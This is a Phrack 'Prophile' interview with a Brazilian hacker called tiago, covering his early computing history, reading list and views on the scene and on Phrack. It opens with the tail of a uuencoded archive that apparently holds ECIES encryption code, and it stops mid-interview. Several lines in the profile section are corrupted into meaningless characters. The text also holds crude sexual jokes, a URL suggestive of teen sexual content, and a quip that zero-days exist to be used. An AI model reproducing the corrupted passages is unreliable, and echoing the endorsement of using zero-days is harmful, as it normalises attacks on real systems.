M+"!9*3L*("`@(&EF("AB:71S=')?9V5T8FET*&5X<"P@:2DI"B`@("`@('!O M:6YT7V%D9"A8+"!9+"!X+"!Y*3L*("!]"B`@<&]I;G1?8V]P>2AX+"!Y+"!8 M87<@82!R86YD;VT@=F%L=64@)V5X<"<@=VET:"`Q(#P](&5X<"`\(&X@*B* M=F]I9"!G971?<F%N9&]M7V5X<&]N96YT*&5X<%]T(&5X<"D*>PH@(&-H87(@ M8G5F6S0@*B!.54U73U)\$4UT["B`@:6YT(&9H+"!R+"!S.PH@(&1O('L*("`@ M(&EF("@H9F@@/2!O<&5N*\$1%5E]204Y\$3TTL(\$]?4D1/3DQ9*2D@/"`P*0H@ $M("\@("!\&051!3"A\$159?4D\&.1\$]-*3L*("\@(\&90<BAR(\#T@,\#L@<B\\(\#0@)))$ M*B!.54U73U)\$4SL@<B`K/2!S*OH@("`@("!I9B`H*',@/2!R96%D*&9H+"!B M=68@*R!R+"`T("H@3E5-5T]21%,@+2!R*2D@/#T@,"D*"49!5\$%,*\$1%5E]2

MO4Y\$3TTI.PH@("`@:68@*&-L;W-E*&9H*2`\(#`I"B`@("`@(\$9!5\$%,*\$1% M5E]204Y\$3TTI.PH@("`@8FET<W1R7VEM<&]R="AE>'`L(&)U9BD["B`@("!F $M;W(H<B^{(1)})[(\&)]="-T<E]S:7IE:6YB:71S*\&)A<V5?;W)D97(I("T@,3L@<B^{(1)})$ M(\$Y535 = /4D13("H@,S([('(K*RD*("`@("`@8FET<W1R7V-L<F)I="AE>'`LM('(I.PH@('T@=VAI;&4H8FET<W1R7VES7V-L96%R*&5X<"DI.PI]"@HO*BHJ M*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ+PH*=F]I9"!85\$5!7VEN M:71?:V5Y*'5I;GOS,E]T("IK+"!C;VYS="!C:&%R("IK97DI"GL*("!K6S!= M(#T@OTA!4E,R24Y4*&ME>2`K(#`I.R!K6S%=(#T@OTA!4E,R24Y4*&ME>2`K M(#0I.PH@(&M;,ET@/2!#2\$%24S))3E0H:V5Y("L@."D[(&M;,UT@/2!#2\$%2 M4S))3E0H:V5Y("L@,3(I.PI]"@H@("`@("`@("`@("`@("`@("`@("`@("`@ M("`@("`@("`@("`@("`@("`@("`@("`@("`)]('1H92!85\$5!(&)L;V-K))))M(&-I<&AE<B`J+PIV; VED(%A414%?96YC:7!H97)?8FQO8VLH8VAA<B`J9&%T M82P@8V]N<W0@=6EN=#,R7W0@*FLI"GL*("!U:6YT,S)?="!S=6T@/2`P+"!D M96QT82`](#!X.64S-S<Y8CDL('DL('H["B`@:6YT(&D["B`@>2`](\$-(05)3 M,DE.5"AD871A*3L@>B`](\$-(05)3,DE.5"AD871A("L@-"D["B`@9F]R*&D@ M/2`P.R!I(#P@,S([(&DK*RD@>PH@("`@>2`K/2`H*'H@/#P@-"!>('H@/CX@ M-2D@*R!Z*2!>("AS=6T@*R!K6W-U;2`F(#-=*3L*("`@('-U;2`K/2!D96QT))M83L*("`@('H@*ST@*"AY(#P\(#0@7B!Y(#X^(#4I("L@>2D@7B`H<W5M("L@ M:UMS=6T@/CX@,3\$@)B`S72D["B`@?0H@(\$E.5#)#2\$%24RAD871A+"!Y*3L@ M="!I;B!#5%(@;6]D92`J+PIV;VED(%A414%?8W1R7V-R>7!T*&-H87(@*F1A M=&\$L(&EN="!S:7IE+"!C;VYS="!C:&%R("IK97DI(`I["B`@=6EN=#,R7W0@ M:ULT72P@8W1R(#T@,#L*("!I;G0@;&5N+"!I.PH@(&-H87(@8G5F6SA=.PH@ M(%A414%?:6YI=%]K97DH:RP@:V5Y*3L*("!W:&EL92AS:7IE*2!["B`@("!) M3E0R0TA!4E,H8G5F+"`P*3L@24Y4,D-(05)3*&)U9B`K(#0L(&-T<BLK*3L* M("`@(%A414%?96YC:7!H97)?8FQO8VLH8G5F+"!K*3L*("`@(&QE;B`](\$U) M3B@X+"!S:7IE*3L*("`@(&9O<BAI(#T@,#L@:2`\(&QE;CL@:2LK*0H@("`@ M("`J9&%T82LK(%X](&)U9EMI73L*("`@('-I>F4@+3T@;&5N.PH@('T*?OH* $\texttt{M}(\,\,\text{``@(\,\,))}}}}})}}}$ $M("^@("^@("^0*B!C86QC=6QA=&4@=&AE($-"0R!-04,@*B^*=F]I9"!85$5!$ M7V-B8VUA8RAC:&%R("IM86,L(&-O;G-T(&-H87(@*F1A=&\$L(&EN="!S:7IE M+"!C;VYS="!C:&%R("IK97DI"GL*("!U:6YT,S)?="!K6S1=.PH@(&EN="!L M96XL(&D["B\@6\1\05]I;FET7VME>2AK+"!K97DI.PH@(\$E.5\#)\#2\\24RAM M86,L(#`I.PH@(\$E.5#)#2\$%24RAM86,@*R`T+"!S:7IE*3L*("!85\$5!7V5N M8VEP:&5R7V)L;V-K*&UA8RP@:RD["B`@=VAI;&4H<VEZ92D@>PH@("`@;&5N M(#T@34E.*#@L('-I>F4I.PH@("`@9F]R*&D@/2`P.R!I(#P@;&5N.R!I*RLI M"B`@("`@(&UA8UMI72!>/2`J9&%T82LK.PH@("`@6%1%05]E;F-I<&AE<E]B M;&]C:RAM86,L(&LI.PH@("`@<VEZ92`M/2!L96X["B`@?01]"@H@("`@("`@ M("`@("`@("`@("`@("`@("`@("`@("`@("`@(")@#RH@;6]D:691960H(2D@ M1&%V:65S+4UE>65R(&-O;G-T<G5C=&EO;BXJ+PIV;VED(%A414%?9&%V:65S M7VUE>65R*&-H87(@*F]U="P@8V]N<W0@8VAA<B`J:6XL(&EN="!I;&5N*0I[M"B`@=6EN=#,R7W0@:ULT73L*("!C:&%R(&)U9ELX73L*("!I;G0@:3L*("!M M96US970H;W5T+"`P+"`X*3L*("!W:&EL92AI;&5N+2TI('L*("`@(%A414%? M:6YI=%]K97DH:RP@:6XI.PH@("`@;65M8W!Y*&)U9BP@;W5T+"`X*3L*("`@ M(A414%?96YC:7!H97)?8FQO8VLH8G5F+"!K*3L*("`@(&9O<BAI(#T@,#L@))M:2`\(#@[(&DK*RD*("`@("`@;W5T6VE=(%X](&)U9EMI73L*("`@(&EN("L] M(#\$V.PH@('T*?OH*+RHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ $M*B*"G90:60@14-)15-?9V5N97)A=&5?:V5Y7W!A:7(H=F]I9"D@("`@("`O)$ M*B!G96YE<F%T92!A('!U8FQ18R]P<FEV871E(&ME>2!P86ER("HO"GL*("!C M:&%R(&)U9ELX("H@3E5-5T]21%,@*R`Q72P@*F)U9G!T<B`](&)U9B`K(\$Y5 $\texttt{M35=/4D13("H@."`M("A$14=2144@*R`S*2`O(\#0["B`@96QE;5]T('@L('D[B')) = \texttt{M35=/4D13("H@."}) = \texttt{M35=/4D13("H@.")} = \texttt{M35=/4D13("H@$ M"B`@97AP7W0@:SL*("!G971?<F%N9&]M7V5X<&]N96YT*&LI.PH@('!O:6YT M7V-O<'DH>"P@>2P@8F%S95]X+"!B87-E7WDI.PH@('!O:6YT7VUU;'0H>"P@ M>2P@:RD["B`@<')I;G1F*")(97)E(&ES('EO=7(@;F5W('!U8FQ18R]P<FEV M871E(&ME>2!P86ER.EQN(BD["B`@8FET<W1R7W107VAE>"AB=68L('@I.R!P M<FEN=&8H(E!U8FQ18R!K97DZ("5S.B(L(&)U9G!T<BD[(`H@(&)I='-T<E]T M;U]H97@H8G5F+"!Y*3L@<')I;G1F*"(E<UQN(BP@8G5F<'1R*3L*("!B:71S M=')?=&]?:&5X*&)U9BP@:RD[('!R:6YT9B@B4')I=F%T92!K97DZ("5S7&XB

M+"!B=69P='(I.PI]"@H@("`@("`@+RH@8VAE8VL@=&AA="!A(&=I=F5N(&5L M96U?="UP86ER(&ES(&\$@=F%L:60@<&]I;G0@;VX@=&AE(&-U<G9E("\$]("=O M)R`J+PII;G0@14-)15-?96UB961D961?<'5B;&EC7VME>5]V86QI9&%T:6]N M*&-O;G-T(&5L96U?="!0>"P@8V]N<W0@96QE;5]T(%!Y*0I["B`@<F5T=7)NM("AB:71S=')?<VEZ96EN8FET<RA0>"D@/B!\$14=2144I('Q\("AB:71S=')? M<VEZ96EN8FET<RA0>2D@/B!\$14=2144I('Q\"B`@("!P;VEN=%]I<U]Z97)O $M**!X+"!0>2D@?'P@(2!I<U]P;VEN=*]O;E]C=7)V92A0>"P@4'DI(#\@+3$@$ M.B`Q.PI]"@H@("`@("`O*B!S86UE('1H:6YG+"!B=70@8VAE8VL@86QS;R!T M:&%T("A0>"Q0>2D@9V5N97)A=&5S(&\$@9W)O=7`@;V8@;W)D97(@;B`J+PII M;G0@14-)15-?<'5B;&EC7VME>5]V86QI9&&T:6]N*&-O;G-T(&-H87(@*E!X)M+"!C;VYS="!C:&%R("I0>2D*>PH@(&5L96U?="!X+"!Y.PH@(&EF("@H8FET $M<W1R7W!A<G-E*'@L(%!X*2`\(#`I('Q\("AB:71S='))?<&&R<V4H>2P@4'DI$ M(#P@,"DI"B`@("!R971U<FX@+3\$["B`@:68@*\$5#24537V5M8F5D9&5D7W!U M8FQI8U]K97E?=F%L:61A=&EO;BAX+"!Y*2`\(#`I"B`@("!R971U<FX@+3\$[$M"B^@<\&]I;G1?;75L="AX+"!Y+"!B87-E7V]R9\&5R*3L*("!R971U<FX@<\&]I$ M;G1?:7-?>F5R;RAX+"!Y*2`_(#\$@.B`M,3L*?OH*=F]I9"!%OTE%4U]K9&8H M8VAA<B`J:S\$L(&-H87(@*FLR+"!C;VYS="!E;&5M7W0@6G@L("`@("`O*B!A $M(\&YO;BUS=\&\$N9\&\$R9"!+1\$8@*B*"2\@("\@("\C;VYS="!E;\&5M7W0@4G@L$ M(&-O;G-T(&5L96U?="!2>2D*>PH@(&EN="!B=69S:7IE(#T@*#,@*B`H-"`J $M(\$Y535=/4D13*2\K(\#\$@*R\Q-2D@)B!^,34["B\@8VAA<B!B=69;8G5F<VEZ]$ M95T["B`@;65M<V5T*&)U9BP@,"P@8G5F<VEZ92D["B`@8FET<W1R7V5X<&]R M = "AB = 68L(\$IX*3L*("!B:71S=')?97AP;W)T*&)U9B`K(#0@*B!.54U73U)\$M4RP@4G@I.PH@(&)I='-T<E]E>'!O<G0H8G5F("L@."`J(\$Y535=/4D13+"!2) $\texttt{M} > 2\texttt{D["B`@8G5F6S$R("H@3E5-5T]} \\ 21\$ - = (\#\texttt{T@}, \#\texttt{L@6}\$1\$05] \\ \texttt{D879I97-?;65Y} \\ \texttt{0.1} \\ \texttt{0.2} \\ \texttt{0.2} \\ \texttt{0.3} \\ \texttt{0.3} \\ \texttt{0.3} \\ \texttt{0.4} \\ \texttt{0.3} \\ \texttt{0.3} \\ \texttt{0.3} \\ \texttt{0.3} \\ \texttt{0.4} \\ \texttt{0.3} \\ \texttt{0.3} \\ \texttt{0.4} \\ \texttt{0.5} \\$ M97(H:S\$L(&)U9BP@8G5F<VEZ92`O(#\$V*3L*("!B=69;,3(@*B!.54U73U)\$ M4UT@/2`Q.R!85\$5!7V1A=FEE<U]M97EE<BAK,2`K(#@L(&)U9BP@8G5F<VEZ M92`O(#\$V*3L*("!B=69;,3(@*B!.54U73U)\$4UT@/2`R.R!85\$5!7V1A=FEE M<U]M97EE<BAK,BP@8G5F+"!B=69S:7IE("\@,38I.PH@(&)U9ELQ,B\J(\$Y5 M35=/4D1372`](#,[(%A414%?9&%V:65S7VUE>65R*&LR("L@."P@8G5F+"!B M=69S:7IE("@,38I.PI]"@HC9&5F:6YE(\$5#24537T]615)(14%\$("@X("H@))M3E5-5T]21%,@*R`X*0H*("`@("`@("`@("`@("`@("`@("`@+RH@14-)15,@96YC M < GEP = &EO; CL@ = &AE(')E < W5L = &EN9R!C:7!H97(@ = &5X = "!M97 - S86 = E(' = IE) = (' = IE) = $M("`@("`H;&5N("L@14-)15-?3U9*4DA*040I(&)Y=&5S(&QO;F<@*B*=F]I$ M9"!%0TE%4U]E;F-R>7!T:6]N*&-H87(@*FUS9RP@8V]N<W0@8VAA<B`J=&5X M="P@:6YT(&QE;BP@"@D)("`@("`@8V]N<W0@8VAA<B`J4'@L(&-O;G-T(&-H))M87(@*E!Y*0I["B`@96QE;5]T(%)X+"!2>2P@6G@L(%IY.PH@(&-H87(@:S%; M,39=+"!K,ELQ-ET["B`@97AP7W0@:SL*("!D;R!["B`@("!G971?<F%N9&]M M7V5X<&]N96YT*&LI.PH@("`@8FET<W1R7W!A<G-E*%IX+"!0>"D["B`@("!B M:71S=')?<&%R<V4H6GDL(%!Y*3L*("`@('!O:6YT7VUU;'0H6G@L(%IY+"!K M(")@(")@(")@(")J(&-O9F&C=&]R(&@@/2)R(&]N(\$(Q-C,@*B)*("!)('=H)M:6QE*'!O:6YT7VES7WIE<F\H6G@L(%IY*2D["B`@<&]I;G1?8V]P>2A2>"P@ M4GDL(&)A<V5?>"P@8F%S95]Y*3L*("!P;VEN=%]M=6QT*%)X+"!2>2P@:RD[$\texttt{M}{>} \texttt{'!O}{<} \texttt{G0H;7-G+"!2}{"} \texttt{D["B`@8FET}{<} \texttt{W1R7V5X}{<} \texttt{\&]R="AM}{<} \texttt{V}{<} \texttt{@*R`T("H@3E5-"AMSTANCE CONTROLL")} \texttt{AMSTANCE CONTROLL CONTROL$ M5T]21%,L(%)Y*3L*("!M96UC<'DH;7-G("L@."`J(\$Y535=/4D13+"!T97AT M+"!L96XI.PH@(%A414%?8W1R7V-R>7!T*&US9R`K(#@@*B!.54U73U)\$4RP@ M;&5N+"!K,2D["B`@6\$1\$05]C8F-M86,H;7-G("L@."`J(\$Y535=/4D13("L@."`M;&5N+".M;0.20)M;&5N+"!M<V<@*R`X("H@3E5-5T]21%,L(&QE;BP@:S(I.PI]"@H@("`@("`@ M("`@("`@+RH@14-)15,@9&5C<GEP=&EO;B`J+PII;G0@14-)15-?9&5C<GEP M=&EO;BAC:&%R("IT97AT+"!C;VYS="!C:&%R("IM<V<L(&EN="!L96XL(`H) M"2`@("`@8V]N<W0@8VAA<B`J<')I=FME>2D*>PH@(&5L96U?="!2>"P@4GDL M(\$IX+"!:>3L*("!C:&\$R(&LO6S\$V72P@:S);,39=+"!M86-;.\$T["B`@97AP]M7W0@9#L*("!B:71S=')?:6UP;W)T*%)X+"!M<V<I.PH@(&)I='-T<E]I;7!O M<G0H4GDL(&US9R`K(#0@*B!.54U73U)\$4RD["B`@:68@*\$5#24537V5M8F5D M9&5D7W!U8FQI8U]K97E?=F%L:61A=&EO;BA2>"P@4GDI(#P@,"D*("`@(')E M='5R;B`M,3L*("!B:71S=')?<&R<V4H9"P@<')I=FME>2D["B`@<&]I;G1?M8V]P>2A:>"P@6GDL(%)X+"!2>2D["B`@<&]I;G1?;75L="A:>"P@6GDL(&0I M.PH@('!O:6YT7V1O=6)L92A:>"P@6GDI.R`@("`@("`@("`@("`@("`@("`@

M("`@("`@+RH@8V]F86-T;W(@:"`](#(@;VX@0C\$V,R`J+PH@(&EF("AP M; VEN=%]I<U]Z97)O*%IX+"!:>2DI"B`@("!R971U<FX@+3\$["B`@14-)15-? M:V1F*&LQ+"!K,BP@6G@L(%)X+"!2>2D["B`@"B`@6%1%05]C8F-M86,H;6%C M+"!M<V<@*R`X("H@3E5-5T]21%,L(&QE;BP@:S(I.PH@(&EF("AM96UC;7`H M;6\$C+"!M<V<@*R`X("H@3E5-5T]21\$,@*R!L96XL(#@I*0H@("`@<F5T=7)NM("TQ.PH@(&UE;6-P>2AT97AT+"!M<V<@*R`X("H@3E5-5T]21%,L(&QE;BD[$M"B^@6%1%05]C=')?8W)Y<'0H=&5X="P@;&5N+"!K,2D["B^@<F5T=7)N(#$[$ M(&5N8W)Y<'1I;VY?9&5C<GEP=&EO;E]D96UO*&-O;G-T(&-H87(@*G1E>'0L)M(&-O;G-T(&-H87(@*G!U8FQI8U]X+`H)"OD)8V]N<W0@8VAA<B`J<'5B;&EC M7WDL(&-O;G-T(&-H87(@*G!R:79A=&4I"GL*("!I;G0@;&5N(#T@<W1R;&5N))))M*'1E>'0I("L@,3L*("!C:&%R("IE;F-R>7!T960@/2!M86QL;V,H;&5N("L@ M14-)15-?3U9%4DA%040I.PH@(&-H87(@*F1E8W)Y<'1E9"`](&UA;&QO8RAL M96XI.PH*("!P<FEN=&8H(G!L86EN('1E>'0Z("5S7&XB+"!T97AT*3L*("!% MOTE 4U = F - R - 7 = 6 N & 5N8W Y < 1E9 P = 5X = P = 6 L = 6 L = 6M>"P@<'5B;&EC7WDI.R`@("\J(&5N8W)Y<'1I;VX@*B*"B`@:68@*\$5#2453 M7V1E8W)Y<'1I;VXH9&5C<GEP=&5D+"!E;F-R>7!T960L(&QE;BP@<')I=F*T M92D@/"`P*2`O*B!D96-R>7!T:6]N("HO"B`@("!P<FEN=&8H(F1E8W)Y<'1I M;VX@9F\$I;&5D(5QN(BD["B`@96QS90H@("`@<')I;G1F*")A9G1E<B!E;F-RM>7!T:6]N+V1E8W)Y<'1I;VXZ("5S7&XB+"!D96-R>7!T960I.PH@(`H@(&9R M964H96YC<GEP=&5D*3L*("!F<F5E*&1E8W)Y<'1E9"D["GT*"FEN="!M86EN $M("\hat{g}("\hat{g}(")J('1H92!C;V5F9FEC:65N=',@9F]R(\$(Q-C,@*B)*("!B:71S))$ $M, \#^p, \#^p, \#^p, \&, Y(BD["B^@8FET<W1R7W!A<G-E*&-O969F7V(L("(R,&$V)))$ M, #\$Y, #=B.&, Y-3-C83\$T. #\$E8C\$P-3\$R9C<X-S0T83, R, #5F9"(I.PH@(&)II)M='-T<E]P87)S92AB87-E7W@L("(S9C!E8F\$Q-C(X-F\$R9#4W96\$P.3DQ,38X))M9#0Y.30V,S=E.#,T,V4S-B(I.PH@(&)I='-T<E]P87)S92AB87-E7WDL("(P M9#4Q9F)C-F,W,6\$P,#DT9F\$R8V1D-30U8C\$Q8S5C,&,W.3<S,C1F,2(I.PH@ M, #`R.3)F93<W93<P8S\$R830R,S1C,S,B*3L*"B`@+R]%OTE%4U]G96YE<F%T M95]K97E?<&%I<B@I.R`@("`@("`O*B!G96YE<F%T92!A('!U8FQI8R]P M<FEV871E(&ME>2!P86ER("HO"@H@(&5N8W)Y<'1I;VY?9&5C<GEP=&EO;E]D M96UO*")4:&ES('-E8W)E="!D96UO(&UE<W-A9V4@=VEL;"!B92!%OTE%4R!E M;F-R>7!T960B+`H)"0D@("`@("(Q8S4V9#,P,F-F-C0R83AE,6)A-&(T.&-C M-&9B93(X-#5E93,R9&-E-R(L(`H)"0D@("`@("(T-68T-F5B,S`S961F,F4V)))M,F8W-&)D-C@S-CAD.3<Y93(V-65E,V,P,R(L"@D)"2`@("`@(C!E,3!E-S@W M, #, V.30Q939C-SAD868X83!E.&4Q9&)F86, V.&4R-F0R(BD["B`@<F5T=7)NM(#)["GT*"B](&8X-F,Y,C`S.6,Y.3)D,F0R8F0R8C@U8S@X,#=A8S)F-V%F $)-3=C-6,@*B*$

end size 15669

f86c92039c992d2d2bd2b85c8807ac2f7af57c5c

|=[EOF]=-----|

==Phrack Inc.==

Volume 0x0b, Issue 0x3f, Phile #0x04 of 0x14

```
|---=[ Specification
                 Handle: tiago
                    AKA: module
           Handle origin: Lemme call my mom and ask, just a second...
                        ok; "it was between pedro henrique and tiago,
    'WB gFW" Æöö¶-ær f÷" &V 6öç2 F† B v÷VÆB FVf-æP
    vR FV6-FVB Fò F‡&÷r 6ö-㢠†V B"à
              catch him: By producing whatsoever sign/event pair that
           would take my attention and get you the expected
    fVVF& 62à
        Age of your body: 24
            Produced in: Southeastern Coconutland
         Height & Weight: 178cm, 70kg
                   Urlz: .
              Computers: SGI Indy (R4600PC at 100MHz, 128MB RAM, 2GB
           hdd), Sun Ultra-10 (UltraSparc IIi at 440MHz,
     t" $ ÒÂ "t" | FB'Â F÷6|-& + FVvR C P
    Æ F÷ "-\varphiFV 2 B f Ô‡¢Â S $Ô" $ Ò # t
    †FB′à
              Member of: Teletubbies
               Projects: Many fields in computer theory. Software
           Engineering subjects such as: Abstract
    -çFW' &WF F-öâ &öw& Ò G& ç6f÷&Ö F-öâ &WfW'6P
    Væv-æVW&-ær WF2â Æ-VB 7'- Föw& ‡' B v÷&²à
    Va| \div' + \&Gv \&R FW6 - vâ \div W\& F - ar 7 - 7FVD
    FW6-vâö-× ÆVÖVçF F-öâ † 6.2Â 6ögGv &P
TM /
    FW6-vâö-× ÆVÖVçF F-öâ 6V7W&-G' &VÆ FV@
TM /
    W‡ Æö-F F-öââ ç-F†-ær F† B 7GV ÆÇ' F ¶W0
    ×' GFVçF-öâ f÷" v† FWfW" &V 6öâà
|---=[ Favorite things
          Women: je veux un petite pipe, s'il vous plait
           Cars: I don't know how to drive
          Foods: taco-taco brrrito-
brritooo
        Alcohol: combined with Benflogin
          Music: Symantec iz in tha houuuuuuuuuse!!!!! c'mon
          2vÖööööööä 6-ær 6-ær 6VR F† 6öÇWF-öâ 7-Ö çFVVVV2À
™ revoooolutiooooon... we give yoooooouuu... sweet
^{\text{\tiny{M}}} soluttiooooonnss \o\ /o\ \o\ /o/ We! got your personal
^{\text{\tiny{M}}} firewalllz! ... dunt dunt..
  -> http://www.phrack.org/symantec_fancyness.mp3,
     por favor.
         Movies: GOBBLES.avi
```

```
Books & Authors: HUHU, books are fancy q:D -- stuff that have been
                  remarkable on my near past. still reading
some:
   . Whom the Gods Love: The Story of Evariste Galois,
     infeld, (spanish, by Siglo Veintiuno Editores);
   . Computer Architecture: A Quantitative Approach,
                   hennessy & patterson (english, by MK);
   . Comprehensive Textbook of Psychiatry, kaplan &
     sadock (english, LWW);
   . The Art of Computer Programming, vol. 1-3, knuth
     (3rd Ed., Addison Wesley) -- <3 dutchy;
   . Systems and Theories in Psychology, marx & hillix
     (portuguese, by Alvaro Cabral);
   . Cognitive Psychology and its Implications, anderson
     (portuguese, by LTC);
   . Axiomatic Set Theory, bernays (english, by Dover,
    2nd Ed., 1968-1991);
   . La Fine della Modernit, vattimo (portuguese, by
    Martins Fontes);
   . Grundlegung zur Metaphysik der Sitten, kant (english,
    by H.J. Paton);
   . Einfhrung in die Metaphysik, heidegger (english, by
    Gregory Fried and Richard Polt);
   . Principia Mathematica, russel (english, by Cambrige
    Mathematical Library, 2nd Ed., 1927-1997);
   . Uber formal unentscheidbare Satze der Principia
    Mathematica und verwandter Systeme, I, gdel (english,
    by B. Meltzer);
   . Tractatus Logico-Philosoficus, wittgenstein (english,
    by Routledge & Kegan Paul);
   . A Philosophical Companion to First-Order Logic,
    hughes (english, by R.I.G.);
   . Freedom and Organization 1814-1914, russel (english,
    by Routledge);
   . Ethica, spinoza (english, by Hafner);
   . Gdel's Proof, nagel & newman (english, by NYU);
   . Zur Genealogie der Moral, nietzsche (english, by
    Douglas Smith);
   . Theory of Matrices, perils (english, by Dover,
    1958-1991);
   . Modern Algebra, warner (english, by Dover,
    1965-1990);
  . Security Assessment: Case Studies for Implementing
    the NSA -- National Symposium of Albatri;
           Urls: www.petiteteenager.com
          I like: HUHU'ing
       I dislike: not HUHU'ing
 \mid =---=[ Life in 3
sentences
DG = DH - TDS
 |---=[ Passions | What makes you
tick
 Too complex to be described with a set of words: totally undecidable;
```

cannot be solved by any algorithm whatsover -- equivalently, english,

portuguese, Cannot be recognized by a Turing Machine, of which should halt for any input...

... but for coconuts!

 \mid =---=[Which research have you done or which one gave you the most fun?

Anything that made me stop and, extra-ordinarily, question the extra-ordinary.

|---=[Memorable Experiences

Going against my family and staying at the computer through nights. Having this to allow me to have fun and feel pain. Looking for the utopic job. Going to south Brazil, Mexico, and northeast Brazil to find it. Meeting the people I have met through this quest, seeing the history I have seen passing in front of my eyes in every place I stepped. Being drunk, being sober, falling down and off. Getting fucking up and HUHU'ing again. And again.

Feeling, being cold, believing and being agnostic. Fighting. Getting girls for the pleasure and falling apart for theirs. Prank-calling, chopp-touring, writing, counting. Stopping.

Looking for sharks, surfing, breaking my phusei-self. Going and bringging others into this.

Being.

```
|=---
=[ Quotes
 . HUHU
 . \o/
 . /o\
 . wish I was dead so I could be happy and safe!
 . \0\
 . q:D
 . you better call someone smart!
 . \o\
 . :/
 . I'd rather have 300 beers a month than a formal education
 . /o/
 . <3
 |---=[ Open Interview - General boring
questions
```

Q: What was your first contact with computers?
A: Since really young I used to go to my grandparents' on the weekends. When I was 8 I started having some fun by sniffing around my uncle's electronic lab located at the back side of his room (the guy was an electronic eng. grad. student at the time). Fetching experiences from the subject I can tell I used to go crazy about the place -- serio. From encyclopedias, through pieces of plastic, ending in broken VCR's and widely exposed TV's. In certain saturday of my 11's there was little tiago playing around that room: I can clearly

remember climbing (theo style) the closet, looking for fun objects, when I faced this box; I took it, I opened it, I faced a computer. Assembled by some brazilian manufactor, there was the CP200 with a board based on a Z80A CORE. There was tiago huhu'ing around because of that piece of fancyness. It lasted for exact 3 months, till the day the tape that was responsable for connecting the keyboard to the main board got screwd; ripped -- R.I.P. 3 months were enough for playing around with basic BASIC and abstracting that new fancy stuff. The time went through and I haven't had the possibility of having a computer again. In january 1996 I went to Sao Paulo, kids vacations you know. I stood with an uncle whom had this company of which had some DOS based machines, maintained by this Clipper programmer. I remember perfectly being "taught" how to turn on the computer an press the keys. Very few time after this moment I was being introduced to this very fancy toy known as PCTools -- anyone? Yes, there was 15 year old tiago, who could barely turn on that thing, giving his first steps on reverse engineering. 15 days, that was the exact time of my exposition to the environment. Again, no more computers. August 1999, dad arrives home with a Packard Bell station. It was a Pentium MMX at 166MHz, with the amount of 16MB of RAM, and a 3.1GB IBM hard disk. Not just that, it had multimedia fancyness and the great thing known as modem. It carried, and was being carried by, a Windows 98 operating system. Wow! tiago had his first modern computer. Yes. But wait, where is my black screen full of unintelligible numbers written on green letters?! Fuck this! Frustration... time.. Internet! time.. ICQ! time ... IRC, #hacking. "yo, click start menu, execute. Now type: telnet huhu.fancyworld.net 1470" -- orgasm --. It happened till the day I questioned what those sequence of magical pressed-keys actually meant. And then it HUHUHUHUHUHU :D:D:D q:D $\o\$ $\o\$ $\o\$ $\o\$ But yeah, that crazy image of a bunch of green code in a dark screen never went out of my mind, I needed to go lower-level... and so I went, and keep on going, to never reach, to never end.

Wait, I would like to make a comment out of the belou, kthx: there is no point to writting zero-day if you are not going to use it! I'm welcome.

- Q: What was your first contact with computer security and how important for you is computer security relative to your interest in computers in general?
- A: In the end of the above story. After that I've met some other coconuts who have been responsable for my first real adventures in security. That was the real kick: reading phrack and going HUHU, reading code, not having a damn clue of what it was doing, and being days awake till I could get the mininum insight. Getting bored of the "usual" things, giving the finger to the "common games" and comming to play in whatever I pleased.

How important? It transformed me into a new form of coconut.

Q: Being relatively seperate from the "scene" in general, what was your opinion on the concept of "the scene" and was your distance from this concept (that may possibly exist) deliberate or not?

A: As I see, it is just another society around there.

As the "getting into it" was happening, I tended to get more and more detached from this so called "scene". My being was thrown aside by the scene. All I wanted was to sit down and hack. I couldn't digest it and it couldn't digest my self. I sat back, I played, I watched you guys.

Q: Actually isn't the whole current concept of "scene" a big load of social correlation and acceptability bullshit?

A: It is "normal"; expected. Nothing that I don't see when I go to the bakery or to a club with friends. People "look", people perceive, people infer -- people judge based on their a priori context.

What in the hell am I doing?

Q: What do you think of Phrack magazine? Do you think it should be "resurrected" or continued to be maintained? If so, do you think it should change themes in any way (since many suggest that phrack is no longer a magazine for hackers but some bullshit academic fame making fluff for the computer security industry)? Would you rather see a Phrack that exclusively published movie reviews and cooking tips? A: It was responsable for many HU's bumping inside my head. I jumped, I got pissed, injuried and healthy. It gave me inputs, it drove me to many outputs, where all the results in between these events were responsable for keeping this coconut going on. Going on is the point, why to stop it? I was getting bored of the articles, yes. But I believe this is more for my personal changes than actually the magazine's. However, I see some big tendency of articles (as a reflection of the scene) converging always to the same place and getting stuck there, in a boring iteration that never ends. I've played with Linux's execution environment and the technical specs linked to it, but then I went to something else -- this being the same game, now with PalmOS or simply going play with Optimization, Obfuscation, or to hack the IrDA's driver of my laptop. How can people write articles on what you call "shellcodes" for every single computer architecture, operating system, supported ABI's, supported ISA's, or whatever? Isn't that just a matter of getting manuals? Why to dissert about the ELF format file and the dynamic linking system of some specific plataform without any "improvement" (take this as a big boom, I don't think it's worth to define the term here) in a "hacking technique"? I think that is what sucks in phrack nowadays. About the academic style, I have problems with formalism myself. Something what I really appreciate in phrack, for instance, is this mid-level formalism when compared to the academy. I believe it is very interesting the fact that you can submit a compilation of techniques with some basic scraps about it, in a non-defined format or dissertative way. If people behind it think the content is good, it will make it. Though, I also think that the minimum formalism is necessary, otherwise it gives excessive room for nonsense to be exposed, and I don't think it is cool for people to read "Assembly HOW-TO's" that "teach" you the usage of some "instructions", for some specific plataform, in some very restricted context and make the reader to believe they understand about that universe. About fame: unfair but expected -- feel like vomiting whenever I think of myths, however if I re-gurgitate myths will deliberately be pulled out, as gastric ulcer, of my very self. I would love to see a review of the /home/PORNO/ collection, indeed. And I really expect to be having some dope french food till the end of the year, yes.

Q: What do you have to say about that whitehat/blackhat opposition that gained more attention in the last years and what do you reply to those people calling you a whitehat because one of your project was about porting PaX?

A: How would I get called if I was running in circles and blubbering whilst wearing an orange suit? Teletubbie?

Q: How would you qualify the hacking underground in 2005? Many people think there is no more underground because of all the commercial bullshit around security. Any comments?

- A: I believe thinking about this is an act of oblivion. You might be able to determine several characteristics and classify the pros and cons of the process. Though, as the process' development gets strongger its transformation power increases as well, thus the number of "ideal-branches" within this social group tend to increase and react between themselves. How are Montmartre and Montparnasse nowadays?
- Q: Who are your heroes of computer security, and why?
 A: I have many, serio -- and I'm a lucky bastard for being able to meet/know many of them. But what difference would it really make if I told you? The heroes are mine, the fucking myths are mine.

Can I make a question myself? kthx.

Q: Coxinha+guarana or Exchange 0-day? A:

Q: How do you define the term "hacker"?

